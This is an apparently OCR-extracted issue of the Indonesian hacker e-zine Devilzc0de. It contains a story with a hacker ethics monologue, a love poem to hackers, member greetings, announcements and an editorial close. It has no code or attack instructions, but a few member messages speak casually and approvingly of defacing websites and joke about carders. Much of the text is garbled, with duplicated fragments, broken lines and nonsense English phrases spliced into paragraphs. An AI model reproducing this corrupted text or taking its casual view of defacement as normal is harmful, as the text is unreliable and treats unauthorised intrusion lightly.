Sekali si Casper Spy ketemu hacker cewek ketagihan pengen lagi ketemu sama hacker ketagihan pengen lagi ketemu sama hacker<br>cewek. Klo cowok terus, bosen katanya udah Ya banyak.

Dalam beberapa tutorial hacking computerku, ada salah satu buku panduan yang download secara Cuma-Cuma ditulis seorang hacker wanita tante 'Caroline.' Latarbelakang beliau adalah programmer, yang banyak menulis turorial hacking computer khusus untuk para newbie. satu buku panduan<br>Cuma-Cuma ditulis<br>a tante 'Caroline.'<br>adalah programmer,

Karena sudah pengalaman nge-ngespy di dunia maya, gak sulit untuk Casper nemuin Tante Caroline dari keluar masuk system di dunia maya, alhasil nyampelah dia di negeri Paman Sam. Tante Caroline yang juga istri dari hacker hebat itu kebetulan lagi sibuk nyiapin sarapan untuk keluarganya, wajahnya Cantik namun sudah tampak

beberapa kerutan karena usianya yang menua, 'wajar lah sudah elite' bisik Casper dalam hati.

Karena sudah beberapa kali muncul ke dunia nyata, tidak sulit juga untuk Casper kali ini nyata, tidak sulit juga untuk Casper kali ini<br>masuk ke dunia tante Caroline yang kebetulan sedang tidak berhadapan dengan komputernya kala itu.

#### **Berikut Curhat Tante Caroline:**

Untuk menjadi seorang hacker sejati tidak Hanya dibutuhkan skill dan kemauan untuk belajar. Seorang calon hacker sejati harus memiliki kebijaksanaan dan mampu menguasai hasratnya yang kadang ingin 'merusak' bukan 'memperbaiki.' Seorang calon hacker sejati harus<br>kebijaksanaan dan mampu menguasai<br>a yang kadang ingin 'merusak' bukan

Aku sebenarnya kecewa dengan dunia hacking computer hari ini, sebuah pergeseran paradigma, cara pandang, bahkan cara belajar. kecewa dengan dunia<br>ari-ini, sebuah pergeseran<br>pandang, bahkan cara

Ya walalupun ada semacam kemajuan karena mereka yang newbie dapat dibiarkan mengeskplorasi kemampuannya sendiri namun sayangnya mereka yang muncul adalah defacer-defacer 'norak' yang kadang cuma sibuk bahas bagaimana cara mencuri password dan mengganti foto profile dari salah satu pemilik facebook yang mereka benci atau justru mereka taksir. pun ada semacam kemajuan karena<br>Yang hewbie dapat dibiarkan<br>orasi kemampuannya sendiri namun<br>mereka yang muncul adalah<br>efacer 'norak' yang kadang cuma<br>hhas bagaimana cara mencuri<br>dan mengganti foto profile dari<br>u pemilik f

Ketika aku baru belajar hacking dulu, yang kulakukan adalah menguji keamanan satu web korban, kutinggalkan pesan bagaimana mempatching kelemahan-kelemahan dari sistemnya. benci atau justru mereka<br>Ketika aku baru belajar<br>kulakukan adalah meng<br>web korban, kutinggalka<br>mempatching kelemaha<br>sistemnya.

muncul untuku, menjadi Hacker bukan untuk<br>**Devilcode INDONESIA "To Unite and Develop"** 62 Aku tidak pernah menuliskan "hacked by me" keluarganya, wajahnya atau "owned by me" tidak ada untungnya<br>Ih tampak muncul untuku, menjadi Hacker bukan untuk menjadi

menjadi dikenal, melainkan untuk menjadi berguna dalam mengimprovisasi sistem sehingga aku bisa memberi solusi untuk permasalahan computer security.

Ketika aku mulai belajar menulis shellcode dulu, menciptakan satu attacker tool, yang kuinginkan adalah aku dapat menguji kemampuan dan kelemahan backdoor buatanku. Dari sana aku semakin tertantang untuk mengcreate scanner sehingga dalam hacking computer ada proses yang disebut dengan inovasi hacking.

Aku tidak mengirim SPAM yang hanya akan membuat ribuan orang mengutuk kemampuan hacking computerku dan darinya Tuhan pun mengutuk tingkat kepandaianku, skill ku tidak akan bertambah sementara pengetahuanku stuck di aksi-aksi yang sifatnya sederhana.

Setiap hari aku mentargetkan untuk membuat satu tutorial yang nantinya akan berguna memperkenalkan satu teknik baru dalam hacking. Setiap harinya aku mentargetkan mempatch satu website target yang kupilih secara acak, setiap harinya aku mengirim email kepada sysadmint demi memberikan informasi tentang kelemahan securitynya, aku tidak peduli dibalas atau tidak. **d e proposed a computer in the proposed as a computer of the membronical sistem**<br> **Denguise a computer security. Consideration** and the premission of the premission of the membronical sistem<br> **Denguise and membronical** adalah aku dapat menguji<br>dan kelemahan backdoor<br>prisana-aku-semakin-tertantang<br>preate scanner sehingga dalam<br>buter ada-proses yang-disebut<br>si-hacking.<br>Pregirim SPAM yang-hanya-akan<br>nan-orang-mengutuk-kemampuan<br>nuterku dan-

Aku terlalu penasaran untuk tidak menguji semua operating system, karenanya komputerku selalu mengalami sakit kepala setiap kali aku menginstal satu OS baru. Tapi ini bukan masalah karena eksplorasi adalah "trial dan error" yang tak terbatas dan selalu menyenangkan.

Bantuklah dunia hacking computer hari ini menjadi:

**Menciptakan manuver-manuver berupa inovasi hacking n mengimprovisasi kemampuan system computer serta memberikan satu solusi untuk computer security dan jaringan, tentu saja menciptakan tool-tool yang dapat berguna dalam pembelajaran hacking computer, khususnya untuk para newbie yang selalu bersemangat untuk belajar dan mengeksplorasi, dan tentu saja menciptakan software yang dapat dibebaskan untuk seluruh pengguna technology computer.** brewha memberian akusatu website haring the memberian cases of the memberian acusatum of the memberian acusatum of the memberian activity of the memberian activity of the selalu activity of the selalu activity of the selal solusi untuk computer security dan<br>jaringan, tentu saja menciptakan<br>tool-tool yang dapat berguna dalam<br>pembelajaran hacking computer,<br>khususnya untuk para newbie yang<br>selalu bersemangat untuk belajar<br>dan mengeksplorasi, da

**Darinya Hacking Computer dapat Darinya Computer berguna Merubah Dunia!!!**

#### **Hacker gak bahas soal siapa yang buron pasca hacking!!** Hacker gak bahas soal siapa<br>yang buron pasca hacking!!

**Yang hacker bahas soal POC, bug, nge-root sampe share tricks dan bahas exploit secara detail.** Yang hacker bahas soal POC,<br>bug, nge-root sampe share<br>tricks dan bahas exploit<br>secara detail.<br>Yang hacker bahas soal<br>ngambil ilmu dari Mitnick,

**Yang hacker bahas soal ngambil ilmu dari Mitnick, Lee, Morris, Tovarlds, belajar Faith dari Lamo, berjiwa muda seperti Poulsen, Idealis seperti RMS dan Assange, atau Berbudi dan Berkontribusi sama bangsa seperti Pak Onno.** Lee, Morris, Tovarlds,<br>belajar Faith dari Lamo,<br>berjiwa muda seperti<br>Poulsen, Idealis seperti<br>RMS dan Assange, atau Berbudi dan Berkontribusi<br>sama bangsa seperti Pak<br>Onno.<br>(Whitecoin)

**(Whitecoin)**

# **Tahukan Engkau Wahai Hacker!!!!**

**Tahukah engkau, apa yang sudah kau tebarkan?**

**…..partikel-pertikel sayang yang menyusupi setiap sudut dihatiku** …..partikel-pertikel sayang yang menyusupi<br>:udut dihatiku<br>h<br>h engkau, apa yang sudah kau tanamkan?<br>…..shell yang telah mengakar-mengeksekusi

**Tahukah engkau, apa yang sudah kau tanamkan?**

**seluruh bagian diragaku**

**Tahukah engkau, apa yang sudah kau tinggalkan? …..virus yang kini menyelinapi aliran darah di sekujur tubuhku** seluruh bagian diragaku<br>Tahukah engkau, apa yang sudah kau tinggalkan?<br>.....Virus yang kini menyelinapi aliran darah<br>di sekujur tubuhku<br>Tahukah engkau, apa yang sudah kau hasilkan?

**Tahukah engkau, apa yang sudah kau hasilkan? …..kode-kode baru yang telah merubah susunan jiwaku**

**Tahukan engkau apa yang sudah kau perintahkan?**

an engkau apa yang sudah kau perin<del>t</del>ahkan?<br>....Logcleaner fikiranku, hapus masalaluku, **kini engkau dalam perhatianku.**

**Tahukah engkau, apa yang sudah kau ciptakan?**

**…..Dunia baru dimana diriku terbakar karena kekagumanku padamu**

**Dan tahukan engkau apa yang sudah terjadi?**

**…..Kau miliki hatiku karena kecerdasanmu, kau buatku cinta padaMU**

**Wahai sang Hacker, si Cerdas nan mempesona**

# **'Devilzc0des'**

**Aku nyaris menghabiskan seharian hanya untuk menterjemahkan arti dibalik kode-kodenya. Otakku panas terbakar ketika airmata dan peluh ku berpacu dengan gerakan jemari mengebiri lembar demi lembar halaman dari tutorial programming dihadapanku.**

**Ini gila aku mulai sinting, caciku pada diri sendiri. Aku tidak sedemikian bodohnya sehingga waktu lima jam menjadi limapuluh jam, protesku berteriak sementara suaraku mulai diredam gejolak kemarahan yang mengutuk jiwa nan labil dan terperdaya.** Otakku panas terbakar ketika airmata dan<br>peluh ku berpacu dengan gerakan jemari<br>mengebiri lembar demi lembar halaman dari<br>tutorial programming dihadapanku.<br>Ini gila aku mulai sinting, caciku pada diri<br>sendiri. Aku tidak se

**Aku sadar apa yang terjadi adalah ketertindasan, aku terjerambab dalam ruang bisu terkepung rasa bersalah,** *feeling* **ku menjadi tumpul sementara instingku melebur menjadi serpihan-serpihan debu, tertiup angin, hilang terhisap udara. Kutemukan nalarku melepuh karena setiap makna yang kutemukan membakar seisi kepala, hampir membumihanguskannya. Jika kebodohanku itu berhasil melahapku, lenyaplah eksistensiku saat itu juga. Experimental consider the property of the property consider the property consider the property of the property consider the property of the property of the property of the property of the property of the property of the p** Tahukan engkau, apa yang sudah kau tebatkan?<br>
yang kalendaranta sudah kau tebatkan?<br>
yang kau ciptakar diperkui sudah yang menyelusuk peluh kau berpacu dengan geraban kelihan dirimai diamat karenacinta diminsi dan mengelah aku terjerambab dalam ruang<br>rasa bersalah*, feeling* ku menjadi<br>ara instingku melebur menjadi<br>lan debu, tertiup angin, hilang<br>Kutemukan nalarku melepuh kau hasilkan?<br> **Aku sadar apa yang terjadi**<br> **aku hasilkan?**<br> **aku perintahkan?**<br> **aku perintahkan?**<br> **acu perintahkan?**<br> **acu perintahkan?**<br> **acu perintahkan?**<br> **accid terhisap udara. Kutemukan**<br> **accid is terhisap udara.** 

**Devilzc0de….kode-kode mu sungguh memperdayaiku**

**Syair ini kupersembahkan untuk Devilzc0de INDONESIA**

**From Istanbul With Love…. --Bunga Mataharry--**

#### *Devilz REGARDS*

Devilz Regards adalah bonus rubrik yang kami ujikan dalam spesial edition ini diamana member anawa dipersilahkan untuk menyampaikan pesan-pesan mereka terkait tema yang Devilz usung. usung.

Melalui bonus rubrik ini kami berharap dapat lebih menstimulus kawan-kawan komunitas untuk menjalin komunikasi antar sesame.



**" I n d e p e n d e n c e C 0 D E S , D C B a c k s t o H o l y "**

**Devilz Regards : "Makasih om atas kerja kerasnya kalau bukan karena ente gak bakal terealisasi ini e-magazine edisi transisi apalagi si layouternya kelamaan liburan summer"… :D**



: "Ane terlalu sangat ganteng dan hacker keren neng, gimana kalau abis lebaran ane exploit hati neng aja, soalnya ane abis diputusin pacar ane gara-gara kebanyakan hacking computer. Regardshati aja, soalnya gara-gara kebanyakan

#### **Devilz From** : Nofia Fitri

#### Devilz To : Hacker Muda GARUDA

**Example 2.1 Exercise Hacker Muda**<br>**Example 10 Dada Kita ada** Devilz Regards Merubah Dunia, Karena di Dada Kita ada Garuda, Save the world, Hack the Planet, Free the Universe!!!!" **Devilz Regards** 

**Devilz From :Dealova**

**Devilz To :Revres Tanur**

**Devilz Regards :"Kakak hacker revtan, Dea kangen deh, kapan nih belajar lagi, kan udah HUT RI ke-66, ayo kita ciptakan manuver hacking terbaru untuk merubah kita hacking untuk Indonesia. Devilz REGARDS**<br>
Somic Bagests assists algoest assists howes relatively the space of the space of the space of the space of the space of the space of the space of the space of the space of the space of the space of the s **card and the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the** 

**Devilz From : Katak From**

**Devilz To : Casper Spy** 

**Devilz Regards c ngespy ngespy ngespy ngespy ngespy ngespy ngespy ngespy ngespy ngespy ngespy ngespy ngespy ngespy ngespy ngespy ngespy ngespy ngespy ngespy ngespy ngespy ng maya, selamat lebaran, tolong berhenti memata matai dunia maya, kamu sudah mengancam mata pencarian om-om carder :kesel. "**



**Devilz Regards : "Om boleh kenalan dong, pengen belajar gaya defacement om yang keren, ane mau ganti laman H-Mei7defacement anegantiwebsite komersil dengan seruan moral dan kemanusiaan."**



Deface, padahal kan keren klo pas lebaran dpt Parcel dari hacker :D



Jangan lupa kabarin kawan2 DC ya, supaya kita Merubah DUNIA bersama.



#### **Announcement**



#### **Keterangan:**

Dear kawan-kawan Hacker Muda Tanah Air…

Screenshoot diatas adalah komunikasiku dengan phrack.org. Seperti yang kalian dapat lihat, phrack.org meminta secara langsung artikel mengenai 'Dunia Hacking Indonesia'.

Untuk kalian yang berminat menjadi Tim Penulis, silahkan email aku.

Mari mengangkat nama Hacking INDONESIA ke MATA DUNIA.

Terima Kasih.

**Trims utk Kakanda Harry Sufehmi, om Cyberheb, El Arya dan Mywisdom atas kontribusi awalnya di Project penulisan ini. Untuk Abah Abimanyu yang selalu menerangi belajar dan usahaku dari advicesnya serta Pak Onno yang selalu menginspirasi dari kebaikan hati dan kemampuan hacking computernya. Semoga Allah memberi kemuliaan untuk kalian pada Perubah Dunia.**

Salam Hangat,

**Nofia Fitri**

# **Devilz INFO**

#### **Launching "Devilz"**

**(Devilzc0de Electronic Magazine)**

#### **Edisi Sumpah Pemuda dan Hari Pahlawan (Release November 2011)**

Kami informasikan bahwa edisi #4 Devilzc0de E-Magazine sudah akan berbentuk Majalah **"Devilz".** Dibawah ini adalah logo Majalah Devilz yang DeMT ajukan.



**Tidak tertutup kemungkinan bagi member yang memiliki ide untuk mengajukan design logonya.**

**Sementara tutorial dan artikel yang akan muncul dalam edisi Launcing "Devilz". sebagai berikut:**

- **1. Eve\_001 (EXPLOIT for Beginner, part 1 and 2)**
- **2. Whitecoin (The Secrets of Corel Draw for Design and Publishing)**
- **3. Devilzc0de untuk INDONESIA (DC History Full Version)**
- **4. Ditatompel (Video Instalasi Nginx latest stable version dari sourcecode dan spawn-fcgi)**

**DeMT menerima segala bentuk tutorial dan artikel khususnya yang terkait dengan tema Sumpah Pemuda dan Hari Pahlawan 2011, bagaimana technology computer dapat bersinergy dengannya. Silahkan email ke devil\_ezine (at) yahoo (dot)co (dot) id.**

**Untuk Tutorial atau artikel terpilih oleh DeMT(belum pernah dipublikasi, ditentukan berdasarkan kualitas dan penyajian) disetiap terbitnya "Devilz" disediakan voucher pulsa dan Buku Hacking, Programming, Security, etc.**

**Devilz T-Shirt**

Bagi members dan readers yang ingin memperoleh Devilzc0de T-Shirt berikut keterangannya:



#### **Keterangan**:



Produksi by Moruka

Ukuran yang tersedia : S, M, L, XL, XXL, XXXL

#### **Dari Redaksi:**

**Berhubung order kaos DC dihandle dan di Schedule tante Viska, silahkan kunjungi DC forum utk tante Viska, silahkan keterangan lebih lanjut.**

# **Penutup Redaksi**

#### **Salam Devilz..**

Kami mengapresiasi kerja Devilz E-Magazine TEAM (DeMT), para petarung maya atas released nya edisi transisi ini.

Untuk Pemimpin Redaksi (Pemred) kami Seniman Maya Impressi Maha Metal yang super hebat dan whitecoin yang gak ada abis ini layouter energinya ngedesign Devilz E-Magazine jadi ramai sebagaimana Devilz semangat lebaran dan hari kemerdekaan. **Penutup Reddaksi Convertises**<br> **Convertises and four Extension EPAN**<br> **Convertises and four Extension EPAN**<br> **Convertises** Convertises in the state of production and the state of the state of the state of the state of t ), para petarung maya atas released nya edisi<br>i ini.<br>Pemimpin Redaksi (Pemred) kami Seniman<br>Impressi Maha Metal yang super hebat dan **Pernutiup Redaksi**<br>
Salam Devilz. Petanung INSTRATION Charamonya area control of the memorial series of the memorial series of the memorial series of the memorial series of the memorial series of the United Series United

"Kalau biasanya DC pake design garang kali ini ane bikin unyu unyu, edisi selanjutnya ane buat lebih cadas, menyesuaikan mood ke pacar ane nih." (Whitecoin).

Terkait dengan setting Codes di setiap tutorial, maka untuk memastikan, readers dipersilahkan mengunjungi versi online di thread DC atau Blog Devilz Magazine.

Karena Ezine kali ini adalah edisi khusus yang juga percobaan Ezine menuju E-Magazine, DeMT sangat mengharapkan saran/masukan serta kritik dari seluruh member Devilzcode dan Devilz Readers. (Whitecoin).<br>Igan setting Codes di setiap tutorial, maka<br>Astikan, readers dipersilahkan mengunjungi<br>di thread DC atau Blog Devilz Magazine.<br>Ine kali ini adalah edisi khusus yang juga<br>Ezine menuju E-Magazine, DeMT sangat<br>ka n dan hari keme<br>sanya DC pake<br>myu unyu, edis<br>s, menyesuaika<br>ecoin).<br>etting Codes c<br>n, readers dipe<br>ead DC atau BI<br>li ini adalah e<br>menuju E-Ma<br>aran/masukan s<br>de dan Devilz I<br>menuju E-Ma

Terakhir kami mengucapkan terimakasih kepada semua member DC yang karya-karyanya digunakan dalam design E-Magazine ini tanpa konfirmasi lebih lanjut. kami mengucapkan terimakasih kepada<br>ember DC yang karya-karyanya digunakan<br>sign E-Magazine ini tanpa konfirmasi lebih<br>ntuk pertanyaan silahkan ditujukan kepada<br>< melalui email Ezine atau pm kepada yang

Segala bentuk pertanyaan silahkan ditujukan kepada DeMT baik melalui email Ezine atau pm kepada yang bersangkutan.

**Salam Devilz untuk Pencerdasan dan Pembebasan Informasi**

#### **DEVİLZ E-MAGAZINE TEAM (DeMT)**

